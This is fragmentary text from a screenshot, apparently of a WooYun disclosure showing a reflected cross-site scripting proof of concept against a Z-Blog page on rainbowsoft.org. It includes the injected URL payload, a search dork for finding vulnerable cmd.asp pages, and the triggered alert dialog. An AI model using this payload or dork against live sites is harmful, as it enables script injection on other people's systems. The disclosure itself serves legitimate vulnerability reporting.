 发布文章 - 门户管理 - 网...
百度搜索_inurl:cmd.asp?...
WooYun.org | 提交漏洞
http://download.rainbo...
http://download.rainbo...
http://download.rainbowsoft.org/cmd.asp?act=gettburl&id=104%22%3E%3Cimg%20src=1%20onerror=a
引用地址
">
为了防止SPAM的侵扰,请输入验证码后点'提交'获得文章的引用通告地
提交
来自网页的消息
1
确定
www.wooyun.org